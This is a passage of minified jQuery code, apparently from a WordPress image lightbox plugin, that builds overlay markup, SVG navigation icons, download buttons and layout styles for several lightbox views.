$('.tool_bar').width(50*$l+$w)}else{$('.tool_bar').css('width','80%')}}};Lightbox.prototype.structure=function(index){var $object=this,list='',controls='',i,subHtmlCont1='',subHtmlCont2='',subHtmlCont3='',close1='',close2='',close3='',socialIcons='',template,$arrows,$next,$prev,$_next,$_prev,$close_bg,$download_bg,$download_bg_,$contInner,$view;$view=(this.settings.lightboxView==='view6')?'rwd-view6':'';this.$body.append(this.objects.overlay=$('<div class="'+this.settings.classPrefix+'overlay '+$view+'"></div>'));this.objects.overlay.css('transition-duration',this.settings.overlayDuration+'ms');var $wURL='',$target='';if($object.settings.watermark&&$object.settings.wURL&&hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_text){if($object.settings.wURLnewTab){$target='target="_blank"'}
$wURL='<a href="'+$object.settings.watermarkURL+'" class="w_url" '+$target+'></a>'}
for(i=0;i<this.$items.length;i++){list+='<div class="'+this.settings.classPrefix+'item">'+$wURL+'</div>'}
$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';switch(this.settings.lightboxView){case 'view1':default:$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-333 335.5 31.5 31.5" >'+'<path d="M-311.8,340.5c-0.4-0.4-1.1-0.4-1.6,0c-0.4,0.4-0.4,1.1,0,1.6l8,8h-26.6c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.1,1.1,1.1h26.6l-8,8c-0.4,0.4-0.4,1.2,0,1.6c0.4,0.4,1.2,0.4,1.6,0l10-10c0.4-0.4,0.4-1.1,0-1.6L-311.8,340.5z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-333 335.5 31.5 31.5" >'+'<path d="M-322.7,340.5c0.4-0.4,1.1-0.4,1.6,0c0.4,0.4,0.4,1.1,0,1.6l-8,8h26.6c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1h-26.6l8,8c0.4,0.4,0.4,1.2,0,1.6c-0.4,0.4-1.1,0.4-1.6,0l-10-10c-0.4-0.4-0.4-1.1,0-1.6L-322.7,340.5z"/>'+'</svg>';if(this.settings.showTitle){subHtmlCont1='<div class="'+this.settings.classPrefix+'title"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view2':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M222.4,373.4L28.2,567.7c-12.4,12.4-32.4,12.4-44.8,0c-12.4-12.4-12.4-32.4,0-44.7l171.9-171.9L-16.6,179.2c-12.4-12.4-12.4-32.4,0-44.7c12.4-12.4,32.4-12.4,44.8,0l194.3,194.3c6.2,6.2,9.3,14.3,9.3,22.4C231.7,359.2,228.6,367.3,222.4,373.4z"/></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M-25.9,351.1c0-8.1,3.1-16.2,9.3-22.4l194.3-194.3c12.4-12.4,32.4-12.4,44.8,0c12.4,12.4,12.4,32.4,0,44.7L50.5,351.1L222.4,523c12.4,12.4,12.4,32.4,0,44.7c-12.4,12.4-32.4,12.4-44.7,0L-16.6,373.4C-22.8,367.3-25.9,359.2-25.9,351.1z"/></g>'+'</svg>';if(this.settings.showTitle){subHtmlCont2='<div class="'+this.settings.classPrefix+'title"></div>'}
close2='<div class="barCont"></div><span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view3':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-104 105.6 490.4 490.4" >'+'<g><g><path d="M141.2,596c135.2,0,245.2-110,245.2-245.2s-110-245.2-245.2-245.2S-104,215.6-104,350.8S6,596,141.2,596z M141.2,130.1c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S19.5,130.1,141.2,130.1z"/>'+'<path d="M34.7,363.1h183.4l-48,48c-4.8,4.8-4.8,12.5,0,17.3c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6l68.9-68.9c4.8-4.8,4.8-12.5,0-17.3l-68.9-68.9c-4.8-4.8-12.5-4.8-17.3,0s-4.8,12.5,0,17.3l48,48H34.7c-6.8,0-12.3,5.5-12.3,12.3C22.4,357.7,27.9,363.1,34.7,363.1z"/></g></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-104 105.6 490.4 490.4" >'+'<g><g><path d="M141.2,596c135.2,0,245.2-110,245.2-245.2s-110-245.2-245.2-245.2S-104,215.6-104,350.8S6,596,141.2,596z M141.2,130.1c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S19.5,130.1,141.2,130.1z"/>'+'<path d="M94.9,428.4c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6c4.8-4.8,4.8-12.5,0-17.3l-48-48h183.4c6.8,0,12.3-5.5,12.3-12.3c0-6.8-5.5-12.3-12.3-12.3H64.3l48-48c4.8-4.8,4.8-12.5,0-17.3c-4.8-4.8-12.5-4.8-17.3,0l-68.9,68.9c-4.8,4.8-4.8,12.5,0,17.3L94.9,428.4z"/></g></g>'+'</svg>';if(this.settings.showTitle){subHtmlCont1='<div class="'+this.settings.classPrefix+'title"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view4':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M222.4,373.4L28.2,567.7c-12.4,12.4-32.4,12.4-44.8,0c-12.4-12.4-12.4-32.4,0-44.7l171.9-171.9L-16.6,179.2c-12.4-12.4-12.4-32.4,0-44.7c12.4-12.4,32.4-12.4,44.8,0l194.3,194.3c6.2,6.2,9.3,14.3,9.3,22.4C231.7,359.2,228.6,367.3,222.4,373.4z"/></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M-25.9,351.1c0-8.1,3.1-16.2,9.3-22.4l194.3-194.3c12.4-12.4,32.4-12.4,44.8,0c12.4,12.4,12.4,32.4,0,44.7L50.5,351.1L222.4,523c12.4,12.4,12.4,32.4,0,44.7c-12.4,12.4-32.4,12.4-44.7,0L-16.6,373.4C-22.8,367.3-25.9,359.2-25.9,351.1z"/></g>'+'</svg>';$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';if(this.settings.showTitle){subHtmlCont2='<div class="'+this.settings.classPrefix+'title"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view5':case 'view6':$_next='<svg class="next_bg" width="22px" height="44px" fill="#999" x="0px" y="0px"'+'viewBox="0 0 40 70" style="enable-background:new 0 0 40 70;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M3.3,1.5L1.8,2.9l31.8,31.8c0.5,0.5,0.5,0.9,0,1.4L1.8,67.9l1.5,1.4c0.3,0.5,0.9,0.5,1.4,0'+'l33.2-33.2c0.3-0.5,0.3-0.9,0-1.4L4.7,1.5C4.3,1,3.6,1,3.3,1.5L3.3,1.5z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="44px" fill="#999" x="0px" y="0px"'+'viewBox="0 0 40 70" style="enable-background:new 0 0 40 70;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M37.1,68.9l1.5-1.4L6.8,35.7c-0.3-0.5-0.3-0.9,0-1.4L38.6,2.5l-1.5-1.4c-0.3-0.5-0.9-0.5-1.2,0'+'L2.5,34.3c-0.3,0.5-0.3,0.9,0,1.4l33.4,33.2C36.2,69.4,36.8,69.4,37.1,68.9L37.1,68.9z"/>'+'</svg>';$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';if(this.settings.showTitle){subHtmlCont3+='<div class="'+this.settings.classPrefix+'title"></div>'}
if(this.settings.showDesc){subHtmlCont3+='<div class="'+this.settings.classPrefix+'description"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view7':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="0 0 43 70.8">'+'<path id="XMLID_133_" d="M40,33L9.4,2.4c-1.3-1.3-3.5-1.3-4.7,0L1.9,5.2L29.7,33c1.3,1.4,1.3,3.5,0,4.7L1.9,65.5'+'l2.8,2.8c1.3,1.4,3.5,1.4,4.7,0L40,37.7C41.3,36.5,41.3,34.4,40,33L40,33z"/>'+'<path id="XMLID_132_" d="M4.1,3.2L3.8,3.5l31.4,31.2c0.3,0.4,0.3,1,0,1.3L3.8,67.4l0.3,0.1c0.3,0.4,0.9,0.4,1.3,0'+'L36.9,36c0.3-0.3,0.3-0.9,0-1.3L5.5,3.2C5,2.9,4.4,2.9,4.1,3.2L4.1,3.2z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" x="0px" y="0px" viewBox="0 0 43 70.8">'+'<path id="XMLID_133_" d="M2.9,37.8l30.6,30.6c1.3,1.3,3.5,1.3,4.7,0l2.8-2.8L13.2,37.8c-1.3-1.4-1.3-3.5,0-4.7L41,5.3'+'l-2.8-2.8c-1.3-1.4-3.5-1.4-4.7,0L2.9,33.1C1.6,34.3,1.6,36.4,2.9,37.8L2.9,37.8z"/>'+'<path id="XMLID_132_" d="M38.8,67.5l0.3-0.3L7.7,36.1c-0.3-0.4-0.3-1,0-1.3L39.1,3.4l-0.3-0.1c-0.3-0.4-0.9-0.4-1.3,0'+'L6,34.8c-0.3,0.3-0.3,0.9,0,1.3l31.4,31.5C37.9,67.8,38.5,67.8,38.8,67.5L38.8,67.5z"/>'+'</svg>';$close_bg='<svg id="close_hover" class="close_bg" viewBox="0 0 24.3 23.8" style="enable-background:new 0 0 24.3 23.8;" xml:space="preserve">'+'<style type="text/css">.st0{opacity:0.3;}.st2{fill:#FFFFFF;}.st3{fill:#010101;}.st4{fill:#231F20;}</style>'+'<g id="XMLID_248_" class="st0"><g id="XMLID_249_"><g id="XMLID_250_"><defs><rect id="XMLID_137_" x="1.3" y="0.5" width="22.5" height="22.8"/></defs>'+'<clipPath id="XMLID_140_"><use xlink:href="#XMLID_137_"  style="overflow:visible;"/></clipPath><g id="XMLID_251_" class="st1"><g id="XMLID_252_">'+'<path id="XMLID_132_" class="st2" d="M14.4,11.7l9-9c0.5-0.5,0.5-1.3,0-1.9c-0.5-0.5-1.3-0.5-1.9,0l-9,9l-9-9'+'C3,0.3,2.2,0.3,1.7,0.8c-0.5,0.5-0.5,1.3,0,1.9l9,9l-9,9c-0.5,0.5-0.5,1.3,0,1.9C2,22.9,2.3,23,2.6,23s0.7-0.1,0.9-0.4l9-9l9,9'+'c0.3,0.3,0.6,0.4,0.9,0.4s0.7-0.1,0.9-0.4c0.5-0.5,0.5-1.3,0-1.9L14.4,11.7z"/>'+'</g></g></g></g></g><g id="XMLID_142_" class="st0"><line id="XMLID_135_" class="st3" x1="1.9" y1="1.1" x2="23.1" y2="22.3"/>'+'<rect id="XMLID_136_" x="-2.5" y="11.2" transform="matrix(0.7077 0.7066 -0.7066 0.7077 11.918 -5.4355)" class="st4" width="30" height="1"/>'+'</g><g id="XMLID_139_" class="st0"><line id="XMLID_133_" class="st3" x1="23.4" y1="1" x2="2.2" y2="22.2"/>'+'<rect id="XMLID_134_" x="12.3" y="-3.4" transform="matrix(0.7071 0.7071 -0.7071 0.7071 11.9598 -5.6442)" class="st4" width="1" height="30"/>'+'</g></svg>'+'<svg id="close_hover_on" class="close_bg" viewBox="0 0 24.3 23.8" style="enable-background:new 0 0 24.3 23.8;" xml:space="preserve">'+'<style type="text/css">.st0{opacity:0.7;}.st2{fill:#FFFFFF;}.st3{opacity:1;}.st4{fill:#010101;}.st5{fill:#231F20;}</style>'+'<g id="XMLID_248_" class="st0"><g id="XMLID_249_"><g id="XMLID_250_"><defs><rect id="XMLID_137_" x="0.6" y="0.5" width="23" height="23.2"/></defs>'+'<clipPath id="XMLID_140_"><use xlink:href="#XMLID_137_"  style="overflow:visible;"/></clipPath><g id="XMLID_251_" class="st1"><g id="XMLID_252_">'+'<path id="XMLID_132_" class="st2" d="M14.1,12l9.2-9.2c0.5-0.5,0.5-1.4,0-1.9c-0.5-0.5-1.4-0.5-1.9,0L12.1,10L2.9,0.8'+'C2.4,0.3,1.6,0.3,1,0.8C0.5,1.4,0.5,2.2,1,2.8l9.2,9.2l-9.2,9.2c-0.5,0.5-0.5,1.4,0,1.9c0.3,0.3,0.6,0.4,1,0.4s0.7-0.1,1-0.4'+'l9.2-9.2l9.2,9.2c0.3,0.3,0.6,0.4,1,0.4c0.3,0,0.7-0.1,1-0.4c0.5-0.5,0.5-1.4,0-1.9L14.1,12z"/>'+'</g></g></g></g></g><g id="XMLID_142_" class="st3"><line id="XMLID_135_" class="st4" x1="1.3" y1="1.1" x2="22.9" y2="22.7"/>'+'<rect id="XMLID_136_" x="-3.2" y="11.4" transform="matrix(0.7077 0.7066 -0.7066 0.7077 11.9668 -5.0772)" class="st5" width="30.6" height="1"/>'+'</g><g id="XMLID_139_" class="st3"><line id="XMLID_133_" class="st4" x1="23.2" y1="1" x2="1.6" y2="22.7"/>'+'<rect id="XMLID_134_" x="11.9" y="-3.5" transform="matrix(0.7072 0.707 -0.707 0.7072 12.0069 -5.2896)" class="st5" width="1" height="30.6"/>'+'</g></svg>';close3='<div class="'+this.settings.classPrefix+'close-bar">'+'<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>'+'</div>';break}
if(this.settings.arrows&&this.$items.length>1){controls='<div class="'+this.settings.classPrefix+'arrows">'+'<div class="'+this.settings.classPrefix+'prev '+$object.settings.classPrefix+'icon">'+$_prev+this.settings.prevHtml+'</div>'+'<div class="'+this.settings.classPrefix+'next '+$object.settings.classPrefix+'icon">'+$_next+this.settings.nextHtml+'</div>'+'</div>'}
if(this.settings.socialSharing&&(this.settings.lightboxView!=='view5'||this.settings.lightboxView!=='view6')){socialIcons='<div class="'+this.settings.classPrefix+'socialIcons"><button class="shareLook">share</button></div>'}
$contInner=(this.settings.lightboxView==='view5'||this.settings.lightboxView==='view6')?'<div class="contInner">'+subHtmlCont3+'</div>':'';var arrowHE=(this.settings.lightboxView!=='view2'&&this.settings.lightboxView!=='view3')?this.settings.arrowsHoverEffect:'',$up='<svg class="rwd-up" width="15px" height="12px" viewBox="0 0 26.5 21" style="enable-background:new 0 0 26.5 21;">'+'<g id="Shape_1"><g>'+'<path class="st0" d="M23.7,15.3l-9.2-9.2c-0.4-0.4-1-0.4-1.4,0L3.7,15c-0.4,0.4-0.4,1,0,1.4l0.9,0.9l8.6-8.1'+'c0.4-0.4,1.1-0.4,1.4,0l8.3,8.3l0.9-0.8C24.1,16.3,24.1,15.7,23.7,15.3z"/>'+'</g></g></svg>',$down='<svg class="rwd-down" width="15px" height="12px" viewBox="0 0 26.5 21" style="enable-background:new 0 0 26.5 21;">'+'<g id="Shape_1"><g>'+'<path class="st0" d="M23.8,6.8l-0.9-0.8l-8.5,8.2c-0.4,0.4-1.1,0.4-1.4,0L4.6,5.8L3.7,6.7C3.3,7,3.3,7.7,3.7,8l9.3,9.1'+'c0.4,0.4,1,0.4,1.4,0l9.4-9C24.2,7.8,24.2,7.1,23.8,6.8z"/>'+'</g></g></svg>',$toggle_bar=(this.settings.lightboxView==='view7')?'<div class="toggle_bar">'+$up+$down+'</div>':'',nw='',nh='',$lens;if(this.settings.lightboxView==='view7'){nw=$object.$items.eq(index).find('img').prop('naturalWidth');nh=$object.$items.eq(index).find('img').prop('naturalHeight')}
$lens=(this.settings.lightboxView==='view7')?'<div class="tool_bar"><div class="zoom_cont rwd-icon"><div class="zoom_size"></div><div class="img_size">'+nw+'px &times; '+nh+'px</div></div></div>':'';template='<div class="'+this.settings.classPrefix+'cont ">'+'<div class="rwd-container rwd-'+this.settings.lightboxView+' rwd-arrows_hover_effect-'+arrowHE+'">'+'<div class="cont-inner">'+list+'</div>'+$contInner+'<div class="'+this.settings.classPrefix+'toolbar group">'+close1+subHtmlCont2+$toggle_bar+$lens+'</div>'+close3+controls+'<div class="'+this.settings.classPrefix+'bar">'+close2+subHtmlCont1+socialIcons+'</div>'+'</div>'+'</div>';switch($object.settings.openCloseType[0]){case 'open_1':case 'open_2':case 'open_3':case 'open_4':case 'open_5':case 'open_1_r':case 'open_2_r':case 'open_3_r':case 'open_4_r':case 'open_5_r':setTimeout(function(){$object.$cont.addClass('rwd-visible');$('.rwd-container').addClass($object.settings.openCloseType[0])},0);break;default:$('.rwd-container').addClass($object.settings.openCloseType[0]);setTimeout(function(){$object.$cont.addClass('rwd-visible')},this.settings.overlayDuration);break}
if($object.settings.socialSharing){setTimeout(function(){$object.socialShare()},50)}
this.$body.append(template);this.$cont=$('.'+$object.settings.classPrefix+'cont');this.$item=this.$cont.find('.'+$object.settings.classPrefix+'item');if(!this.settings.slideAnimation){this.$cont.addClass(this.settings.classPrefix+'animation');this.settings.slideAnimationType=this.settings.classPrefix+'slide'}else{this.$cont.addClass(this.settings.classPrefix+'use')}
$object.calculateDimensions(index);this.$item.eq(this.index).addClass(this.settings.classPrefix+'current');if(this.effectsSupport()){this.$cont.addClass(this.settings.classPrefix+'support')}else{this.$cont.addClass(this.settings.classPrefix+'noSupport');this.settings.speed=0}
this.$cont.addClass(this.settings.slideAnimationType);((this.settings.showAfterLoad)&&(this.$cont.addClass(this.settings.classPrefix+'show-after-load')));if(this.effectsSupport()){var $inner=this.$cont.find('.cont-inner');$inner.css('transition-timing-function','ease');$inner.css('transition-duration',this.settings.speed+'ms')}
switch($object.settings.lightboxView){case 'view1':case 'view2':case 'view3':$inner.css({height:'calc(100% - 92px)',top:'47px'});break;case 'view4':$inner.css({height:'calc(100% - 92px)',top:'45px'});break;case 'view5':jQuery('.cont-inner').css({width:'60%'});break;case 'view6':jQuery('.cont-inner').css({width:'80%'});break;case 'view7':$('.toggle_bar').on('click',function(){$('.rwd-container').toggleClass('rwd_toggle_bar');if(jQuery('.rwd-toolbar').height()===40){jQuery('.rwd-toolbar').animate({height:'',top:jQuery('.rwd-toolbar').position().top+40+'px'},1000);jQuery('.tool_bar > *').css('display','none')}else{jQuery('.rwd-toolbar').animate({height:'40px',top:jQuery('.rwd-toolbar').position().top-40+'px'},1000);setTimeout(function(){jQuery('.tool_bar > *').css('display','block')},1000)}});break}
$object.objects.overlay.addClass('in');setTimeout(function(){$object.$cont.addClass($object.settings.classPrefix+'visible')},this.settings.overlayDuration);if(this.settings.download){$download_bg='<svg class="download_bg" width="20px" height="20px" stroke="#999" fill="#999"  viewBox="-328 330.3 41.7 41.7" >'+'<path class="st0" d="M-296.4,352.1c0.4-0.4,0.4-1.1,0-1.6c-0.4-0.4-1.1-0.4-1.6,0l-8,8V332c0-0.6-0.5-1.1-1.1-1.1c-0.6,0-1.1,0.5-1.1,1.1v26.5l-8-8c-0.4-0.4-1.2-0.4-1.6,0c-0.4,0.4-0.4,1.1,0,1.6l10,10c0.4,0.4,1.1,0.4,1.6,0L-296.4,352.1zM-288.5,359.4c0-0.6,0.5-1.1,1.1-1.1c0.6,0,1.1,0.5,1.1,1.1v10.9c0,0.6-0.5,1.1-1.1,1.1h-39.5c-0.6,0-1.1-0.5-1.1-1.1v-10.9c0-0.6,0.5-1.1,1.1-1.1c0.6,0,1.1,0.5,1.1,1.1v9.8h37.2V359.4z"/>'+'</svg>';$download_bg_='<svg class="download_bg" width="36px" height="34px" stroke="#999" fill="#999" x="0px" y="0px"'+'viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M61.3,31.8L45.5,47.7c-0.2,0.2-0.5,0.2-0.7,0l-16-15.9c-0.2-0.2-0.2-0.5,0-0.7l2.1-2.1l12.6,12.6'+'V7.4c0-0.9,0.7-1.7,1.7-1.7s1.8,0.8,1.8,1.7v34l12.2-12.3l2.1,2.1C61.5,31.3,61.5,31.6,61.3,31.8L61.3,31.8z"/>'+'<path id="XMLID_3_" class="st0" d="M25.6,50.7L25.6,50.7h38.7c1.6,0,2.8,1.2,2.8,2.7v1.5c0,1.6-1.2,2.9-2.8,2.9H25.6'+'c-1.5,0-2.8-1.3-2.8-2.9v-1.5C22.9,51.9,24.1,50.7,25.6,50.7L25.6,50.7z"/>'+'</svg>';switch(this.settings.lightboxView){case 'view1':default:this.$cont.find('.'+$object.settings.classPrefix+'toolbar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>');break;case 'view2':this.$cont.find('.'+$object.settings.classPrefix+'bar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>');break;case 'view4':$('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>').insertBefore($('.rwd-title'));break;case 'view5':case 'view6':$('.rwd-toolbar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg_+'</a>');break;case 'view7':$('.tool_bar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg_+'</a>');break}}
if(this.settings.lightboxView==='view7'&&hugeit_resp_lightbox_obj.hugeit_lightbox_view_info==='true'){var $info='<svg id="rwd-view7-info" width="20" height="20" stroke="#999" fill="#999" viewBox="0 0 543.906 543.906" style="enable-background:new 0 0 543.906 543.906;">'+'<g><path d="M271.953,0C121.759,0,0,121.759,0,271.953s121.759,271.953,271.953,271.953'+'s271.953-121.759,271.953-271.953S422.148,0,271.953,0z M316.994,76.316c1.055-0.049,2.138-0.06,3.231,0'+'c14.724-0.484,27.533,10.622,29.578,24.987c6.576,27.581-22.719,55.228-49.631,44.192'+'C268.032,130.576,284.224,77.909,316.994,76.316z M303.739,196.318c20.875-1.327,24.519,22.964,18.014,47.592'+'c-12.695,56.583-32.455,111.403-43.175,168.442c5.178,22.523,33.575-3.312,45.721-11.558c10.329-8.213,12.124,2.083,15.637,10.71'+'c-25.776,18.058-51.687,36.447-80.395,50.991c-26.972,16.361-49.049-9.072-42.321-37.394'+'c11.128-52.841,25.776-104.882,37.736-157.564c3.737-28.468-33.728,0.511-44.872,7.136c-8.985,11.292-13.25,3.051-16.997-7.136'+'c29.871-21.816,60.325-48.593,93.313-65.949C293.138,198.238,298.92,196.622,303.739,196.318z"/>'+'</g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>';$('.tool_bar').append('<span class="info_show_hide rwd-icon">'+$info+'</span>')}
$arrows=$('.rwd-arrows .rwd-next, .rwd-arrows .rwd-prev');$next=$('.rwd-arrows .rwd-next');$prev=$('.rwd-arrows .rwd-prev');var title_text=$('.rwd-title');switch(this.settings.titlePos){case 'left':title_text.css({'text-align':'left'});break;case 'center':title_text.css({'text-align':'center'});break;case 'right':title_text.css({'text-align':'right'});break}
switch(this.settings.lightboxView){case 'view1':default:$arrows.css({'top':'50%'});$next.css({'right':'20px'});$prev.css({'left':'20px'});break;case 'view2':$arrows.css({'bottom':'0'});$next.css({'right':'40%'});$prev.css({'left':'40%'});break;case 'view3':$arrows.css({'top':'14px','z-index':'1090'});$next.css({'right':'20px'});$prev.css({'right':'55px'});title_text.css({'text-align':'left','border-top':'1px solid #999'});$('.rwd-close').css({'margin-right':'45%'});$('.rwd-overlay, .rwd-toolbar, .rwd-title, .rwd-next, .rwd-prev').css({'background':'rgba(255, 255, 255, 1)'});$('.rwd-title, .shareLook').css({'color':'#999'});$('.rwd-toolbar').css({'border-bottom':'1px solid #999'});$('.rwd-toolbar .rwd-icon, .rwd-arrows .rwd-icon').addClass('rwd-icon0');break}
this.prevScrollTop=$(window).scrollTop();$object.objects.content=$('.rwd-container');$object.objects.content.css({'width':$object.settings.width,'height':$object.settings.height});if($(window).width()<768&&this.settings.lightboxView==='view7'){$object.objects.content.css({'width':'100%','height':'100%'})}
var $color,$zoomTop=(document.documentElement.clientHeight-$object.objects.content.height())/2;switch(this.settings.lightboxView){case 'view3':$color='rgba(255,255,255,.9)';break;default:$color='rgba(0,0,0,.9)';break}
if(hugeit_resp_lightbox_obj.hugeit_lightbox_rightclick_protection==='true'){setTimeout(function(){$('.rwd-container').bind('contextmenu',function(){return!1})},50)}
if(this.settings.showBorder){$('.rwd-container').css({border:'2px solid #999'})}};Lightbox.prototype.calculateDimensions=function(index){var $object=this,$width;$width=$('.'+$object.settings.classPrefix+'current').height()*16/9;if($width>$object.settings.videoMaxWidth){$width=$object.settings.videoMaxWidth}
$('.'+$object.settings.classPrefix+'video-cont ').css({'max-width':$width+'px'});if(this.settings.lightboxView==='view7'){var $img,$video,$_inner,$_width,$_height,$_wrap,$wrapHeight,$_top,$top,$left,$_left=0,$t,$length,$k;setTimeout(function(){$img=document.querySelector('.rwd-item:nth-child('+(index+1)+') img');$video=document.querySelector('.rwd-item:nth-child('+(index+1)+') .rwd-video-cont');$_inner=document.querySelector('.rwd-item:nth-child('+(index+1)+') .view7_inner');if($img&&$(window).width()>768){$k=$object.$item.eq(index).find('img').prop('naturalWidth')/$object.$item.eq(index).find('img').prop('naturalHeight');if($object.$item.eq(index).find('img').prop('naturalWidth')>$object.$item.eq(index).find('img').prop('naturalHeight')&&$k>2){if($object.$item.eq(index).find('img').prop('naturalWidth')<500){$object.$item.eq(index).find('img').css({minWidth:'70%'})}}else{if($object.$item.eq(index).find('img').prop('naturalHeight')<500){$object.$item.eq(index).find('img').css({minHeight:'70%'})}}}
$_width=parseFloat(window.getComputedStyle($img||$video,null).width);$_height=parseFloat(window.getComputedStyle($img||$video,null).height);switch($img||$video){case $img:$_wrap=document.querySelector('.rwd-item:nth-child('+(index+1)+') .rwd-img-wrap');break;case $video:$_wrap=document.querySelector('.rwd-item:nth-child('+(index+1)+')');break}
$wrapHeight=parseFloat(window.getComputedStyle($_wrap,null).height);$top=($wrapHeight-$_height)/2+$_height-40;$_top=($wrapHeight-$_height)/2;$left=($('.rwd-container').width()-(parseFloat(window.getComputedStyle($_inner,null).width)+$_width))/2;$t=($object.settings.thumbnail)?47:0;if($('.rwd-container').width()>768){$('.rwd-view7-title').eq(index).width($('.rwd-container').width()*0.2-46);$('.rwd-view7-desc').eq(index).width($('.rwd-container').width()*0.2-36);setTimeout(function(){$('.rwd-view7-desc').height($('.view7_inner').height()-($object.settings.showTitle?120:9))},200);$_left=($_inner.classList.contains('is_close'))?0:$('.rwd-container').width()*0.1;$('.rwd-toolbar').css({width:$_width+1+'px',top:$top+$t+($('.rwd-container').hasClass('rwd_toggle_bar')?40:0)+1+'px',left:$left+'px'});$('.rwd-close-bar').css({top:$_top+$t+'px',left:$left+$_width-25+'px'});($img||$video).style.left=-$_left+($object.settings.showBorder?$object.settings.borderSize:0);$('.view7_inner').eq(index).css({top:$_top+'px',left:$_left+$left+$_width+'px',height:$_height+1+'px'});$('.view7_share').css({top:$_top+$t+12+'px',right:2*$_left+$_width+$left+5+'px'});$length=$('.view7_share li').length+1;$('.view7_share, .view7_share > div').width(($_height-42)/$length).height(($_height-42)/$length);$('.view7_share li').width(($_height-42)/$length).height(($_height-42)/$length)}else{$('.rwd-toolbar').css({width:$(window).width()+'px',top:'0'});$('.rwd-toolbar .rwd-icon, 